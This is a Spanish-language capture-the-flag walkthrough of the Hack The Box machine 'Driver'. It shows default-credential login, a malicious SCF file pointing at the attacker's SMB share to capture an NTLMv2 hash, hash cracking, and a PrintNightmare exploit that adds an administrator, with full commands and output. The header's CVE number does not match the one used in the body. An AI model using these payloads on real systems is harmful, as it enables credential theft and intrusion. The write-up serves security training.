Driver
Máquina Driver de Hackthebox
Skills
- Default Password
- SCF Malicious File
- Print Spooler Local Privilege Escalation (PrintNightmare) [CVE-2021-38647]
Certificaciones
- eJPT
- OSCP (Escalada)
Descripción
Driver es una máquina easy windows, accedemos a un MFP Firmware Update Center con las credenciales por defecto, posteriormente subimos un archivo scf para obtener el hash NTLMV2, este hash lo crackeamos y nos conectamos a la máquina víctima con evil-winrm. Mediante Winpeas.exe identificamos un servicio vulnerable y lo explotamos obteniendo acceso como Administrator
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
10
# ping 10.129.14.124
PING 10.129.14.124 (10.129.14.124) 56(84) bytes of data.
64 bytes from 10.129.14.124: icmp_seq=1 ttl=127 time=142 ms
64 bytes from 10.129.14.124: icmp_seq=2 ttl=127 time=154 ms
64 bytes from 10.129.14.124: icmp_seq=3 ttl=127 time=108 ms
64 bytes from 10.129.14.124: icmp_seq=4 ttl=127 time=160 ms
^C
--- 10.129.14.124 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 108.054/140.875/159.632/20.052 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# sudo nmap -p- --open --min-rate 5000 -sS -n -Pn -v 10.129.190.165 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-28 15:38 CEST
Initiating SYN Stealth Scan at 15:38
Scanning 10.129.190.165 [65535 ports]
Discovered open port 80/tcp on 10.129.190.165
Discovered open port 445/tcp on 10.129.190.165
Discovered open port 135/tcp on 10.129.190.165
Discovered open port 5985/tcp on 10.129.190.165
Completed SYN Stealth Scan at 15:38, 26.36s elapsed (65535 total ports)
Nmap scan report for 10.129.190.165
Host is up (0.062s latency).
Not shown: 65531 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.43 seconds
Raw packets sent: 131085 (5.768MB) | Rcvd: 24 (1.092KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
# nmap -sCV -p 80,135,445,5985 10.129.190.165 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-28 15:39 CEST
Nmap scan report for 10.129.190.165
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-28T20:39:48
|_ start_date: 2024-07-28T20:36:50
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.87 seconds
Web Enumeration

Al acceder al servicio web nos encontramos con este panel de login

Nmap nos identifica esto como un MFP Firmware Update Center, así he buscado las credenciales por defecto
Probamos las credenciales admin:admin en el panel de login del IIS 10.0 y ganamos acceso
Web Exploitation

Como pone que el usuario está revisando los archivos que subimos podríamos subir un archivo scf malicioso https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/. Vamos a crearnos una archivo llamado pwned.scf con el siguiente contenido
1
2
3
4
5
[Shell]
Command=2
IconFile=\\10.10.16.16\smbFolder\icon.ico
[Taskbar]
Command=ToggleDesktop
Antes de subir el archivo debemos crearnos un servidor SMB para que se autentique contra nosotros cuando el usuario vea el archivo
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Subimos el archivo
Obtenemos el hash NTLMV2 del usuario que ha visto el archivo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.190.165,49414)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:14978114132cb09c7f1553f8b29cd12e:010100000000000080d84eff0ee1da0173d225b49ffbe225000000000100100041007700580062005800640063007100030010004100770058006200580064006300710002001000510074006b004100620064007800470004001000510074006b00410062006400780047000700080080d84eff0ee1da010600040002000000080030003000000000000000000000000020000072a19e6bb6ea3d05498b88b7dfbede2c690b42f15a82398bc73d563d078501200a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e0031003600000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.129.190.165,49414)
[*] Remaining connections []
Intrusión
Los hashes NTLMV2 no se pueden usar para hacer pass the hash, lo único que se puede hacer es intentar crackearlos, para ello nos creamos un archivo con el hash
1
2
3
4
tony::DRIVER:aaaaaaaaaaaaaaaa:14978114132cb09c7f1553f8b29cd12e:010100000000000080d84eff0ee1da0173d225b49ffbe225000000000100100041007700580062005800640063007100030010004100770
058006200580064006300710002001000510074006b004100620064007800470004001000510074006b00410062006400780047000700080080d84eff0ee1da01060004000200000008003000300000000000000000000
0000020000072a19e6bb6ea3d05498b88b7dfbede2c690b42f15a82398bc73d563d078501200a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e003100360
02e0031003600000000000000000000000000
Rompemos el hash con john
1
2
3
4
5
6
7
8
9
# john -w:rockyou.txt hash_NTLMV2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony (tony)
1g 0:00:00:00 DONE (2024-07-28 18:58) 12.50g/s 409600p/s 409600c/s 409600C/s softball27..eatme1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Comprobamos si las credenciales son válidas
1
2
3
4
5
6
7
# netexec smb 10.129.190.165 -u 'tony' -p 'liltony'
SMB 10.129.190.165 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.190.165 445 DRIVER [+] DRIVER\tony:liltony
# netexec winrm 10.129.190.165 -u 'tony' -p 'liltony'
WINRM 10.129.190.165 5985 DRIVER [*] Windows 10 Build 10240 (name:DRIVER) (domain:DRIVER)
WINRM 10.129.190.165 5985 DRIVER [+] DRIVER\tony:liltony (Pwn3d!)
Como el msrpc está activado nos podemos conectar a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
# evil-winrm -i 10.129.190.165 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
Aquí podemos ver que efectivamente el usuario tony pertenece al grupo Remote Management Users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\Users\tony\Documents> net user tony
User name tony
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/7/2021 11:49:20 PM
Password expires Never
Password changeable 9/7/2021 11:49:20 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/28/2024 5:05:47 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use*Users
Global Group memberships *None
The command completed successfully.
Privilege Escalation
Nuestro usuario no tiene privilegios para poder escalar así que vamos a descargarnos Winpeas.exe para que enumere el sistema https://github.com/peass-ng/PEASS-ng/releases/tag/20240728-0f010225. Nos montamos un servidor SMB en el mismo directorio que el archivo Winpeas.exe
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Desde la máquina víctima nos descargamos el archivo
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Windows\Temp\Priivesc> copy \\10.10.16.16\smbFolder\winPEASany.exe
*Evil-WinRM* PS C:\Windows\Temp\Priivesc> dir
Directory: C:\Windows\Temp\Priivesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/28/2024 10:12 AM 2387968 winPEASany.exe
Ejecutamos Winpeas.exe y almacenamos el output en un archivo para descargarlo en nuestra máquina, el archivo se descargará en la ruta de nuestro equipo desde la que hemos abierto el evil-winrm
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Windows\Temp\Priivesc> ./winPEASany.exe > output.txt
winPEASany.exe : ERROR: Access denied
+ CategoryInfo : NotSpecified: (ERROR: Access denied:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Windows\Temp\Priivesc> download output.txt
Info: Downloading C:\Windows\Temp\Priivesc\output.txt to output.txt
Info: Download successful!
Estos son los puertos y servicios que tiene la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP 0.0.0.0 80 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 135 0.0.0.0 0 Listening 704 svchost
TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 47001 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 49408 0.0.0.0 0 Listening 460 wininit
TCP 0.0.0.0 49409 0.0.0.0 0 Listening 828 svchost
TCP 0.0.0.0 49410 0.0.0.0 0 Listening 1140 spoolsv
TCP 0.0.0.0 49411 0.0.0.0 0 Listening 940 svchost
TCP 0.0.0.0 49412 0.0.0.0 0 Listening 560 services
TCP 0.0.0.0 49413 0.0.0.0 0 Listening 568 lsass
TCP 10.129.190.165 139 0.0.0.0 0 Listening 4 System
Le he pasado estos puertos a PentestGPT y resulta que el servicio spoolsv es el de una impresora que puede tener la vulnerabilidad PrintNightmare (CVE-2021-34527) . Para explotarla nos vamos a descargar este exploit https://github.com/JohnHammond/CVE-2021-34527. Lo primero es depositar el binario descargado en la misma carpeta desde la que nos hemos conectado con evil-winrm y subirlo a la máquina víctima
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Windows\Temp\Priivesc> upload CVE-2021-34527.ps1
Info: Uploading /home/justice-reaper/Desktop/Driver/content/CVE-2021-34527.ps1 to C:\Windows\Temp\Priivesc\CVE-2021-34527.ps1
Data: 238084 bytes of 238084 bytes copied
Info: Upload successful!
Al intentar ejecutar el exploit nos da este error
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\windows\temp\Priivesc> Import-Module .\cve-2021-34527.ps1
File C:\windows\temp\Priivesc\cve-2021-34527.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\cve-2021-34527.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
Para cambiar la política de ejecución para la sesión actual lo podemos hacer ejecutando
1
*Evil-WinRM* PS C:\windows\temp\Priivesc> Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process
Ejecutamos el exploit y creamos un usuario Administrator
1
2
3
4
5
6
*Evil-WinRM* PS C:\windows\temp\Priivesc> Import-Module .\cve-2021-34527.ps1
*Evil-WinRM* PS C:\windows\temp\Priivesc> Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
Validamos las credenciales
1
2
3
# netexec winrm 10.129.190.165 -u 'john' -p 'SuperSecure'
WINRM 10.129.190.165 5985 DRIVER [*] Windows 10 Build 10240 (name:DRIVER) (domain:DRIVER)
WINRM 10.129.190.165 5985 DRIVER [+] DRIVER\john:SuperSecure (Pwn3d!)
Nos conectamos a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# evil-winrm -i 10.129.190.165 -u 'john' -p 'SuperSecure'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> net user john
User name john
Full Name john
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/28/2024 6:22:05 PM
Password expires Never
Password changeable 7/28/2024 6:22:05 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/28/2024 6:25:31 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.